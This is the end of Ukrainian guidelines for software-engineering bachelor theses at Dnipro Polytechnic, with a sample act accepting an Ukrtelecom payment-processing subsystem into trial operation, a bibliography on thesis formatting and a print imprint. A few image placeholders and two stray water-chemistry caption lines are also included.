























ДОДАТОК У
Приклад Акту впровадження

ЗАТВЕРДЖУЮ
Начальник ЦІТ і ТЗ
ДД ВАТ “Укртелеком”
_______________Коваленко О.А.
“_____”_______________2020р.

А К Т
впровадження в дослідно-промислову експлуатацію програмної підсистеми
“Обробка даних про платежі, що надходять (перераховуються)
на прибутковий рахунок ДД ВАТ “Укртелеком”

Ми, які підписалися нижче, члени комісії у складі:

 | Начальник сектора ЦІТ і ТЗ | Губар С.І.
 | Провідний інженер зв’язку | Часник Т.Г.
 | Провідний економіст ЦИТ і ТЗ | Топча Л.В.
 | Інженер-стажер | Смірнова А.М.

Склали цей акт про те, що у березні 2018 р. інженер-стажер Смірнова А.М. впровадила програмну підсистему “Обробка даних про платежі, що надходять (перераховуються) на прибутковий рахунок ДД ВАТ “Укртелеком”.
Означена підсистема входить до комплексу програм інформаційної системи “Обробка даних платників” та призначена для автоматизації процесу обробки інформації зі структурних підрозділів ДД ВАТ “Укртелеком”, що підвищує продуктивність та поліпшує якість роботи економістів.
Протягом березня 2018 р. підсистема була впроваджена та протестована в економічному відділі ЦІТ і ТЗ, а також проведене навчання користувачів, перевірена відповідність вимогам технічного завдання, одержані вихідні форми згідно технічного завдання.

Рішення комісії:
- Вважати програмну підсистему “Обробка даних про платежі, що надходять (перераховуються) на прибутковий рахунок ДД ВАТ “Укртелеком” прийнятою в дослідно-промислову експлуатацію.

Начальник сектора ЦІТ іТЗ |  | / Губар С.І. /
Провідний інженер зв’язку |  | / Часник Т.Г. /
Провідний економіст ЦИТ і ТЗ |  | / Топча Л.В. /
Інженер-стажер |  | / Смірнова А.М. /
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ

1. Бюлетень ВАК України, №9-10, 2011. Вимоги до оформлення дисертацій та авторефератів. – 9 с.
2. ДСТУ ГОСТ 7.1:2006 «Система стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання (ГОСТ 7.1–2003, IDT)»;
3. Методичні рекомендації щодо написання, оформлення та представлення учнівських науково-дослідницьких робіт учнів – членів Малої академії наук України / Г.Г. Півняк, Л.М. Коротенко, І.М. Удовик, Є.М. Головня – Д.: ДВНЗ «Національний гірничий університет», 2017. – 24 с.
4. Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напрямів підготовки 6.050101 «Комп’ютерні науки» та 6.050103 «Програмна інженерія» галузі знань 0501 «Інформатика та обчислювальна техніка»/ Упоряд.: М.О. Алексеєв, Г.М. Коротенко, Л.М. Коротенко, О.С. Шевцова, – Д.: НГУ, 2011.– 18 с.
5. Основні вимоги до написання науково-дослідницької роботи / URL: http://dvman.dnepredu.com/uploads/editor/4165/ 353853/sitepage_62/files/ vimogi_ do_oformlennya_ndr.docx. дата звернення: 3.12.2017.
6. Про затвердження Вимог до оформлення дисертації: Закон України за станом на 12.01.2017 № 40 / URL: http://zakon2.rada.gov.ua/laws/show/z0155-17. дата звернення: 12.12.2017.
7. СВО НГУ ІМЗ – 14. Організація видання інформаційно-методичного забезпечення навчального процесу / А.Ф. Косолапов, В.О. Салов, А.К. Горенко, О.Н. Ільченко, О.Н. Нефедова, О.І. Додатко, Т.О. Письменкова, О.В. Журунова ; Нац. гірн. ун-т. – Д. : НГУ, 2014. – 50 с.
8. СВО НГУ НМЗ – 05. Нормативно-методичне забезпечення навчального процесу. – Увед. 2005 – 08 – 05. – Д. : НГУ, 2005. – 139 с.
9. СВО НГУ ІМЗ – 09. Організація видання інформаційно-методичного забезпечення навчального процесу / Розроб.: В.О. Салов, О.І. Додатко, Т.О. Письменкова – Д.: Національний гірничий університет. – 2009. – 60 с.
10. Створення навчальної літератури для вищої школи : навч. посіб. / В.О. Салов, Ю.О. Шабанова, О.Н. Ільченко ; М-во освіти і науки України, Нац. гірн. ун-т. – Д. : НГУ, 2014. – 187 с. ISBN 966-8271-77-7
11. Складання списку літератури в навчальних виданнях : посіб. для наук.-пед. працівників / В.О. Салов, О.Н. Нефедова, О.Н. Ільченко, В.В. Панченко, Т.О. Недайвода, В.Г. Римар ; М-во освіти і науки України, Нац. гірн. ун-т. – Д. : НГУ, 2013. – 39 с.

Упорядники

Шевцова Ольга Сергіївна

Удовик Ірина Михайлівна

Коротенко Леонід Михайлович

МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ
КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ
напряму підготовки
121 «Програмна інженерія»

Відповідальний за випуск І.М. Удовик

Видано в редакції авторів.

Підписано до друку __.__.2018 р. Формат 30х42/4.
Папір офсетний. Ризографія. Ум. друк. арк. __.
Обл.-вид. арк. __. Тираж 50 пр. Зам. № .

Підготовлено до друку та видруковано
в НТУ «Дніпровська політехніка»
Свідоцтво про внесення до Державного реєстру ДК № 1842 від 11.06.2004.

49005, м. Дніпро, просп. Д. Яворницького, 19.

 Примітки: - Ввміст сухого залишку. - Вміст сульфат-іонів. - Ввміст хлор-іонів. - Вміст іонів кальцію. - Вміст іонів магнію - Віст іонів натрію. - Вміст гідрокарбонатних іонів.
 Примітки: - Ввміст сухого залишку. - Вміст сульфат-іонів. - Ввміст хлор-іонів. - Вміст іонів кальцію. - Вміст іонів магнію - Віст іонів натрію. - Вміст гідрокарбонатних іонів.

